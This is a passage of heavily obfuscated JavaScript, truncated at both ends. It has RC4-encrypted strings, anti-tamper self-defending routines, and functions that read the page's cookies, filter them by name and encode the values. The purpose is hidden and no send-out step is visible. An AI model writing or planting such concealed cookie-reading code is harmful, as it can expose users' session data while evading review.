9\x39\x52\x4d\x4b\x78\x62\x63\x4b\x4a\x64\x32\x6c\x34\x77\x71\x2f\x44\x74\x63\x4b\x41\x4f\x47\x6b\x4b\x47\x68\x72\x44\x71\x67\x3d\x3d','\x77\x70\x42\x6f\x77\x70\x56\x69\x77\x72\x38\x48','\x42\x47\x42\x4a','\x51\x4d\x4b\x58\x77\x71\x34\x3d','\x77\x37\x58\x43\x76\x68\x7a\x44\x67\x4d\x4f\x62\x77\x36\x39\x4f\x77\x72\x68\x50\x4e\x6b\x59\x3d','\x41\x77\x62\x44\x70\x38\x4b\x71\x53\x63\x4f\x39\x77\x35\x31\x6d','\x62\x63\x4b\x6b\x77\x72\x55\x66\x4d\x63\x4b\x35\x52\x6a\x4c\x44\x72\x63\x4b\x51','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x77\x3d\x3d','\x64\x68\x72\x44\x67\x67\x45\x3d','\x4d\x73\x4f\x45\x58\x38\x4f\x56\x54\x45\x67\x3d','\x66\x63\x4b\x6b\x77\x72\x41\x43','\x44\x45\x33\x44\x67\x58\x33\x44\x73\x42\x6f\x3d','\x77\x70\x33\x44\x6d\x4d\x4f\x36\x49\x4d\x4b\x37\x4f\x63\x4b\x73'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x30a57b={'\x41\x49\x6b':function _0x4de078(_0x240525,_0x34dcf7){return _0x240525(_0x34dcf7);},'\x61\x49\x4b':function _0x3f6b29(_0x28d8d7,_0x1009c2){return _0x28d8d7<_0x1009c2;},'\x4a\x43\x46':function _0x1615f9(_0x52ce46){return _0x52ce46();},'\x5a\x77\x59':function _0x1ce8e7(_0x48bc38,_0x29d4de){return _0x48bc38!==_0x29d4de;},'\x5a\x73\x6d':function _0x146a60(_0x11e50a,_0x41fd34){return _0x11e50a===_0x41fd34;},'\x49\x46\x49':function _0x32f0c8(_0x3c5c06,_0x3da0f0){return _0x3c5c06%_0x3da0f0;},'\x43\x6c\x65':function _0x376b2d(_0x43152e,_0x2ad0a3){return _0x43152e(_0x2ad0a3);},'\x44\x45\x56':function _0xbfb885(_0x3ed355,_0xb75d1d){return _0x3ed355-_0xb75d1d;},'\x4d\x51\x6f':function _0xe77a2b(_0x453760){return _0x453760();},'\x75\x4d\x44':function _0x32ecfa(_0x12a9ee,_0x4c0f17){return _0x12a9ee==_0x4c0f17;},'\x71\x63\x42':function _0x506732(_0x55492c,_0x57dbf6){return _0x55492c==_0x57dbf6;},'\x59\x52\x76':function _0x311567(_0x5535e1,_0xb7ea90){return _0x5535e1==_0xb7ea90;},'\x52\x4c\x50':function _0x47708e(_0x34407e,_0x423a25){return _0x34407e(_0x423a25);},'\x56\x58\x58':function _0x3f0f83(_0xae14f1,_0x3eeb22){return _0xae14f1!==_0x3eeb22;},'\x6a\x58\x73':function _0x2fdd2a(_0x465d1a,_0x417a42){return _0x465d1a==_0x417a42;},'\x57\x78\x61':function _0x4e131c(_0x32c755,_0x5d2e34){return _0x32c755==_0x5d2e34;},'\x7a\x4e\x4b':function _0x44e7f0(_0x5686f8,_0xf38113){return _0x5686f8+_0xf38113;},'\x4d\x6a\x6a':function _0x903523(_0x146173,_0x131a18){return _0x146173(_0x131a18);}};var _0x3d9eb1=this[_0xcb95('0x0', '\x41\x2a\x71\x5d')];var _0x5b9be=_0x3d9eb1[_0xcb95('0x1', '\x5a\x5b\x35\x4c')];var _0x4c29af='';var _0x2ebb50='';if(typeof _0x3d9eb1[_0xcb95('0x2', '\x72\x31\x28\x75')]!==_0xcb95('0x3', '\x63\x66\x44\x4c')){_0x4c29af=_0x3d9eb1[_0xcb95('0x4', '\x6f\x34\x23\x73')];_0x2ebb50=_0x4c29af[_0xcb95('0x5', '\x4b\x4a\x35\x46')];}var _0x59310b=_0x3d9eb1[_0xcb95('0x6', '\x38\x4c\x26\x70')];var _0x3bb753=_0x3d9eb1[_0xcb95('0x7', '\x55\x2a\x67\x52')];var _0x56edf4=new _0x3d9eb1[_0xcb95('0x8', '\x64\x62\x72\x57')]()[_0xcb95('0x9', '\x32\x5a\x5a\x44')]();var _0x1efca7='';function _0xc5cd52(_0x1f7834){var _0xa9c918={'\x51\x43\x76':function _0x1752c7(_0x56fec3,_0x1a5e66){return _0x56fec3<_0x1a5e66;},'\x50\x5a\x57':function _0x32d738(_0x22c689,_0x26dd5e){return _0x22c689&_0x26dd5e;},'\x79\x62\x74':function _0x2e0d94(_0x175c89,_0x5803ce){return _0x175c89|_0x5803ce;},'\x4d\x51\x48':function _0x4c09d4(_0x3676a0,_0x163a07){return _0x3676a0>>_0x163a07;},'\x70\x78\x6c':function _0x321cb7(_0xc375b9,_0x584919){return _0xc375b9&_0x584919;},'\x63\x63\x44':function _0x413f13(_0x38e270,_0xa17fc8){return _0x38e270<<_0xa17fc8;},'\x48\x41\x45':function _0x2b1058(_0x5e834a,_0x1a7faa){return _0x5e834a==_0x1a7faa;},'\x45\x55\x43':function _0x56d32d(_0xe55100,_0x50eced){return _0xe55100<<_0x50eced;},'\x45\x43\x62':function _0x14c875(_0x544eeb,_0x30fb7b){return _0x544eeb>>_0x30fb7b;},'\x67\x71\x46':function _0x4f9637(_0x30d66b,_0x4ec01f){return _0x30d66b<<_0x4ec01f;},'\x73\x76\x78':function _0x11765e(_0x1c866d,_0x24edaa){return _0x1c866d&_0x24edaa;}};var _0x16898d=_0xcb95('0xa', '\x47\x42\x58\x47')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x4f6351=0x0;while(!![]){switch(_0x16898d[_0x4f6351++]){case'\x30':while(_0xa9c918[_0xcb95('0xc', '\x72\x48\x44\x50')](_0x44a7ae,_0x231831)){var _0x170b9e=_0xcb95('0xd', '\x72\x31\x28\x75')[_0xcb95('0xe', '\x5a\x5b\x35\x4c')]('\x7c'),_0x3c17d6=0x0;while(!![]){switch(_0x170b9e[_0x3c17d6++]){case'\x30':_0x2f466d=_0xa9c918[_0xcb95('0xf', '\x66\x4b\x52\x44')](_0x1f7834[_0xcb95('0x10', '\x72\x31\x28\x75')](_0x44a7ae++),0xff);continue;case'\x31':_0x19414b+=_0x109db0[_0xcb95('0x11', '\x40\x50\x4d\x4b')](_0x2f466d>>0x2);continue;case'\x32':_0x374519=_0x1f7834[_0xcb95('0x12', '\x75\x30\x47\x49')](_0x44a7ae++);continue;case'\x33':_0x19414b+=_0x109db0[_0xcb95('0x13', '\x45\x43\x6f\x47')](_0xa9c918[_0xcb95('0x14', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x15', '\x77\x45\x2a\x55')](_0x2f466d,0x3)<<0x4,_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0xa9c918[_0xcb95('0x17', '\x70\x51\x6f\x42')](_0x374519,0xf0),0x4)));continue;case'\x34':_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x1a', '\x65\x6a\x69\x29')](_0xa9c918[_0xcb95('0x1b', '\x4e\x4d\x6d\x48')](_0x374519,0xf),0x2),_0xa9c918[_0xcb95('0x1c', '\x6f\x34\x23\x73')](_0x4d881f&0xc0,0x6)));continue;case'\x35':if(_0xa9c918[_0xcb95('0x1d', '\x65\x5d\x4b\x25')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x1e', '\x44\x6a\x37\x64')](_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0x2f466d,0x2));_0x19414b+=_0x109db0[_0xcb95('0x1f', '\x4c\x4b\x21\x25')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x21', '\x31\x52\x4a\x79')](_0x2f466d,0x3),0x4),_0xa9c918[_0xcb95('0x22', '\x72\x58\x46\x74')](_0x374519&0xf0,0x4)));_0x19414b+=_0x109db0[_0xcb95('0x23', '\x71\x4e\x36\x5e')](_0xa9c918[_0xcb95('0x20', '\x72\x31\x28\x75')](_0x374519&0xf,0x2));_0x19414b+='\x3d';break;}continue;case'\x36':_0x19414b+=_0x109db0[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x4d881f&0x3f);continue;case'\x37':_0x4d881f=_0x1f7834[_0xcb95('0x25', '\x36\x25\x6e\x55')](_0x44a7ae++);continue;case'\x38':if(_0xa9c918[_0xcb95('0x26', '\x64\x32\x31\x46')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0x2f466d>>0x2);_0x19414b+=_0x109db0[_0xcb95('0x27', '\x39\x4f\x6a\x4b')](_0xa9c918[_0xcb95('0x28', '\x56\x28\x47\x74')](_0xa9c918[_0xcb95('0x29', '\x41\x2a\x71\x5d')](_0x2f466d,0x3),0x4));_0x19414b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x109db0=_0xcb95('0x2a', '\x32\x5a\x5a\x44');continue;case'\x32':_0x19414b='';continue;case'\x33':return _0x19414b;continue;case'\x34':_0x231831=_0x1f7834[_0xcb95('0x2b', '\x4f\x74\x62\x52')];continue;case'\x35':_0x44a7ae=0x0;continue;case'\x36':var _0x2f466d,_0x374519,_0x4d881f;continue;case'\x37':var _0x19414b,_0x44a7ae,_0x231831;continue;}break;}}function _0x28c6e8(_0x3580dd){var _0x2a90fa=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a90fa();var _0x1e6acd={'\x6a\x6f\x75':function _0x556b64(_0x1ffbca,_0x1395d9){return _0x30a57b[_0xcb95('0x2c', '\x4b\x4a\x35\x46')](_0x1ffbca,_0x1395d9);}};return function(_0x473701){_0x1efca7+=_0x473701;return _0x1e6acd[_0xcb95('0x2d', '\x75\x30\x47\x49')](_0x3580dd,_0x473701);};}function _0x33c941(){var _0x438bbc={'\x45\x76\x48':function _0x9095cd(_0x3a8e96,_0x3d91c3){return _0x3a8e96<_0x3d91c3;},'\x68\x61\x4d':function _0x4bef68(_0x53ddf8,_0x4d2531){return _0x53ddf8+_0x4d2531;}};var _0x5f2e04=_0xcb95('0x2e', '\x65\x6a\x69\x29')[_0xcb95('0x2f', '\x4e\x4d\x6d\x48')]('\x7c'),_0x1057cd=0x0;while(!![]){switch(_0x5f2e04[_0x1057cd++]){case'\x30':var _0x3fe34e=_0x5b9be[_0xcb95('0x30', '\x6f\x34\x23\x73')][_0xcb95('0x31', '\x47\x42\x58\x47')]('\x3b');continue;case'\x31':return _0x1dee99;continue;case'\x32':for(var _0x11639e=0x0;_0x438bbc[_0xcb95('0x32', '\x31\x52\x4a\x79')](_0x11639e,_0x3fe34e[_0xcb95('0x33', '\x6d\x23\x47\x23')]);_0x11639e++){var _0xda8966=_0x3fe34e[_0x11639e][_0xcb95('0x34', '\x7a\x39\x38\x5d')](0x0,_0x3fe34e[_0x11639e][_0xcb95('0x35', '\x4e\x4d\x6d\x48')]('\x3d'));var _0x3f900f=_0x3fe34e[_0x11639e][_0xcb95('0x36', '\x40\x50\x4d\x4b')](_0x438bbc[_0xcb95('0x37', '\x74\x59\x71\x4c')](_0x3fe34e[_0x11639e][_0xcb95('0x38', '\x7a\x39\x38\x5d')]('\x3d'),0x1),_0x3fe34e[_0x11639e][_0xcb95('0x39', '\x64\x62\x72\x57')]);if(_0x8bffb5[_0xcb95('0x3a', '\x75\x30\x47\x49')](_0xda8966)){_0x1dee99[_0x1dee99[_0xcb95('0x3b', '\x4c\x4b\x21\x25')]]=_0x3f900f;}}continue;case'\x33':_0x245d99();continue;case'\x34':var _0x1dee99=new _0x3d9eb1[_0xcb95('0x3c', '\x72\x31\x28\x75')]();continue;case'\x35':var _0x8bffb5=new _0x3d9eb1[_0xcb95('0x3d', '\x38\x4c\x26\x70')](_0xcb95('0x3e', '\x63\x66\x44\x4c'));continue;}break;}}function _0x48e7c6(_0x5e957c){var _0x1b472e={'\x54\x6b\x63':function _0x336867(_0x1c377c,_0x10e83d){return _0x1c377c+_0x10e83d;},'\x4e\x56\x69':function _0x2e74ad(_0x494ea2,_0x446534){return _0x494ea2<_0x446534;},'\x59\x6e\x55':function _0x26712e(_0x2f2a65,_0x461f61){return _0x2f2a65%_0x461f61;},'\x6a\x42\x74':function _0xcf0dfe(_0xec1af9){return _0xec1af9();},'\x65\x4d\x7a':function _0x3eb110(_0x3d1f67,_0x27a32c){return _0x3d1f67(_0x27a32c);},'\x72\x42\x71':function _0xe62016(_0x4f70c4,_0x4a23e6){return _0x4f70c4+_0x4a23e6;},'\x6d\x45\x6a':function _0xa1dd92(_0x462e17,_0xf66277){return _0x462e17+_0xf66277;},'\x53\x4f\x4a':function _0x1be7c1(_0x596a95,_0x3fdb04){return _0x596a95-_0x3fdb04;},'\x75\x53\x41':function _0x4215e0(_0x519e19,_0x22f2e5){return _0x519e19(_0x22f2e5);},'\x43\x4c\x4a':function _0x63bfa2(_0x35d879,_0x35eb31){return _0x35d879+_0x35eb31;},'\x6c\x4f\x4f':function _0x22384a(_0x367a0f,_0x545cfe){return _0x367a0f+_0x545cfe;},'\x4e\x67\x59':function _0x5e23d5(_0x2865ff,_0x2abd1e){return _0x2865ff+_0x2abd1e;},'\x49\x51\x6a':function _0x5531b0(_0xccbdc6,_0x2e3594,_0x55aebf){return _0xccbdc6(_0x2e3594,_0x55aebf);},'\x45\x72\x6a':function _0x3f1941(_0x1fcc00,_0x19ee47){return _0x1fcc00-_0x19ee47;}};var _0x39465e=_0xcb95('0x3f', '\x33\x73\x28\x64')[_0xcb95('0x40', '\x65\x6a\x69\x29')]('\x7c'),_0x27a270=0x0;while(!![]){switch(_0x39465e[_0x27a270++]){case'\x30':while(--_0x316057){_0x22e1e2=_0x1b472e[_0xcb95('0x41', '\x43\x4f\x66\x64')](_0x22e1e2[_0xcb95('0x42', '\x37\x56\x73\x52')](0x1),_0x22e1e2[0x0]);}continue;case'\x31':var _0x57a3b6=_0xcb95('0x43', '\x65\x6a\x69\x29');continue;case'\x32':var _0x3c3c1c=0x2;continue;case'\x33':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x44', '\x40\x50\x4d\x4b')](_0x1c6fc5,_0x54d669[_0xcb95('0x45', '\x54\x2a\x40\x47')]);_0x1c6fc5++){_0x46d6dd+=_0x1b472e[_0xcb95('0x46', '\x47\x42\x58\x47')](_0x54d669[_0xcb95('0x47', '\x4c\x44\x58\x72')](_0x1c6fc5),_0x2092b9[_0xcb95('0x48', '\x64\x62\x72\x57')](_0x1b472e[_0xcb95('0x49', '\x56\x28\x47\x74')](_0x1c6fc5,_0x2092b9[_0xcb95('0x4a', '\x37\x32\x24\x31')])))[_0xcb95('0x4b', '\x31\x33\x28\x78')](0x10);}continue;case'\x34':var _0x46d6dd='';continue;case'\x35':_0x1b472e[_0xcb95('0x4c', '\x5a\x5b\x35\x4c')](_0x245d99);continue;case'\x36':var _0x22e1e2=_0x57a3b6;continue;case'\x37':_0x1b472e[_0xcb95('0x4d', '\x46\x66\x55\x47')](_0x245d99);continue;case'\x38':var _0x50b6ad=_0x1b472e[_0xcb95('0x4e', '\x32\x5a\x5a\x44')](_0x33c941);continue;case'\x39':_0x276a69(_0xcb95('0x4f', '\x46\x66\x55\x47'),_0x2fc47f,0x14);continue;case'\x31\x30':while(--_0x3c3c1c){_0x57a3b6=_0x1b472e[_0xcb95('0x50', '\x59\x61\x59\x66')](_0x57a3b6[_0xcb95('0x51', '\x64\x62\x72\x57')](0x1),_0x57a3b6[0x0]);}continue;case'\x31\x31':for(var _0x1c6fc5=0x0;_0x1b472e[_0xcb95('0x52', '\x7a\x39\x38\x5d')](_0x1c6fc5,_0x50b6ad[_0xcb95('0x53', '\x74\x59\x71\x4c')]);_0x1c6fc5++){_0x10b6d8[_0x1c6fc5]=_0x1b472e[_0xcb95('0x54', '\x31\x52\x4a\x79')](_0x414f0e,_0x1b472e[_0xcb95('0x55', '\x44\x6a\x37\x64')](_0x5e957c,_0x50b6ad[_0x1c6fc5]));}continue;case'\x31\x32':var _0x2092b9=_0x10b6d8[_0xcb95('0x56', '\x64\x32\x31\x46')]();continue;case'\x31\x33':var _0x10b6d8=new _0x3d9eb1[_0xcb95('0x57', '\x45\x43\x6f\x47')](_0x50b6ad[_0xcb95('0x4a', '\x37\x32\x24\x31')]);continue;case'\x31\x34':var _0x2f649a='\x0a\x18\xf5\x25\x21\x0f\x85\x46';var _0xba0701=0x2;var _0xe3e39a=0x0;var _0xe9af56=[];for(var _0x5460b4=0x0;_0x5460b4<_0x2f649a['\x6c\x65\x6e\x67\x74\x68'];_0x5460b4++){_0xe9af56['\x70\x75\x73\x68'](_0x5460b4);}var _0xd76f4b=_0xe9af56.map(function(_0xf9a9aa){return (_0xe9af56[_0xf9a9aa]%_0xba0701)?'':_0x2f649a[_0xf9a9aa];})['\x6a\x6f\x69\x6e']('');var _0x588ee8=_0xe9af56.map(function(_0x94ffcc){return (_0xe9af56[_0x94ffcc]%_0xba0701)?_0x2f649a[_0x94ffcc]:'';})['\x6a\x6f\x69\x6e']('');var _0x6f7889=[];for(var _0xb61656=0x0;_0xb61656<_0xd76f4b['\x6c\x65\x6e\x67\x74\x68']+_0x588ee8['\x6c\x65\x6e\x67\x74\x68'];_0xb61656++){_0x6f7889['\x70\x75\x73\x68'](_0xb61656);}var _0x3f7e91=_0x6f7889.map(function(_0xc1f1b0){return _0xc1f1b0%_0xba0701==_0xe3e39a?_0xd76f4b[_0xc1f1b0/_0xba0701]:_0x588ee8[_0xc1f1b0/_0xba0701|_0xe3e39a];})['\x6a\x6f\x69\x6e']('');var _0x54d669=_0xcb95('0x59', 